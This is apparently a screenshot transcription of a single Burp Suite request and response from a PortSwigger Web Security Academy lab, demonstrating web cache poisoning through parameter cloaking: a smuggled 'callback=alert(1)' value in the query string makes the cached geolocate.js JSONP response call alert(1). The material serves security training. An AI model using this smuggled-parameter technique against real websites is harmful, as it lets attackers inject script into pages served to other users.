 Request
Pretty Raw Hex
\n
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=foo;callback=alert(1) HTTP/2
2 Host: 0af600d404342c4f8051851300a400c5.web-security-academy.net
3 Cookie: session=HKucIoQz6mfGG0WaKc917BvHz1U8cLvV; country=en
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Sec-Fetch-Dest: empty
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Site: same-origin
11 Priority: u=4
12 Te: trailers
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 3
6 X-Cache: hit
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)({
"country":"United Kingdom"
}
);